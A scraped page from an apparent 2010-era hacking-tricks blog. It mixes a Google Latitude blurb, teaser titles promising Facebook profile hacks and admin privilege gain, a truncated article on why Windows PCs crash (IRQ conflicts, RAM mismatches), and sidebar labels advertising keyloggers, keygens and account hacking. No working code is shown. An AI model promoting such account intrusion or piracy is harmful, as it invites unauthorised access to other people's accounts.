New! Google LatitudeLatitude lets you see your friends' locations and status messages. Share your location and status with select friends. Get started by selecting "Join Latitude" in the menu, or learn more and get the Latitude iGoogle gadget at google.com/latitude. Latitude is availabe on Symbian S60 3rd Edition, Windows Mobile, and BlackBerry
Facebook Profile Hack - Trick

View Private Photos on Facebook !!!!

 !!!
!!!
Gain Admin previlage- good 4 uni students (sliit ppl watch it)

*******************************END***********************************
Reasons why PCs Crash

Fatal error: the system has become unstable or is busy," it says. "Enter to return to Windows or press Control-Alt-Delete to restart your computer. If you do this you will lose any unsaved information in all open applications."
You have just been struck by the Blue Screen of Death. Anyone who uses Mcft Windows will be familiar with this. What can you do? More importantly, how can you prevent it happening?
1. Hardware conflict
The number one reason why Windows crashes is hardware conflict. Each hardware device communicates to other devices through an interrupt request channel (IRQ). These are supposed to be unique for each device.
For example, a printer usually connects internally on IRQ 7. The keyboard usually uses IRQ 1 and the floppy disk drive IRQ 6. Each device will try to hog a single IRQ for itself.
If there are a lot of devices, or if they are not installed properly, two of them may end up sharing the same IRQ number. When the user tries to use both devices at the same time, a crash can happen. The way to check if your computer has a hardware conflict is through the following route:
* Start-Settings-Control Panel-System-Device Manager.
Often if a device has a problem a yellow ‘!’ appears next to its description in the Device Manager. Highlight Computer (in the Device Manager) and press Properties to see the IRQ numbers used by your computer. If the IRQ number appears twice, two devices may be using it.
Sometimes a device might share an IRQ with something described as ‘IRQ holder for PCI steering’. This can be ignored. The best way to fix this problem is to remove the problem device and reinstall it.
Sometimes you may have to find more recent drivers on the internet to make the device function properly. A good resource is www.driverguide.com. If the device is a soundcard, or a modem, it can often be fixed by moving it to a different slot on the motherboard (be careful about opening your computer, as you may void the warranty).
When working inside a computer you should switch it off, unplug the mains lead and touch an unpainted metal surface to discharge any static electricity.
To be fair to Mcft, the problem with IRQ numbers is not of its making. It is a legacy problem going back to the first PC designs using the IBM 8086 chip. Initially there were only eight IRQs. Today there are 16 IRQs in a PC. It is easy to run out of them. There are plans to increase the number of IRQs in future designs.
2. Bad Ram
Ram (random-access memory) problems might bring on the blue screen of death with a message saying Fatal Exception Error. A fatal error indicates a serious hardware problem. Sometimes it may mean a part is damaged and will need replacing.
But a fatal error caused by Ram might be caused by a mismatch of chips. For example, mixing 70-nanosecond (70ns) Ram with 60ns Ram will usually force the computer to run all the Ram at the slower speed. This will often crash the machine if the Ram is overworked.
One way around this problem is to enter the BIOS settings and increase the wait state of the Ram. This can
Facebook Badge
Labels
- A. Ha**king Tools (25)
- All KeyGen (4)
- B. Ha**king Tools (13)
- Blogger Tricks (5)
- C. Ha**king Tools (14)
- D. Ha**king Tools (8)
- EASY EARNINGS (2)
- Free Rapidshare Account (11)
- Free TV on PC (2)
- Games Cheats and tricks (7)
- H**cking Tutorials (3)
- H**k Ptc Sites (1)
- H**king Ebook (6)
- H**king Tricks (34)
- Hacking Tutorials (3)
- How to h**k into Forums (1)
- How virus works (4)
- INternet Speed Booster (3)
- Incredible Proxy List (1)
- KeyL0ggers (3)
- LAN H**KING (2)
- Lan Hacking (2)
- Latest Rapidshare accounts july 2010 (1)
- Msn H**king (3)
- MySpace H**king (2)
- Netbios H**king (2)
- Networking (1)
- Orkut H**king (12)
- SQL Server Systems (2)
- WEBSITE H**king (1)
- Yahoo H**king (6)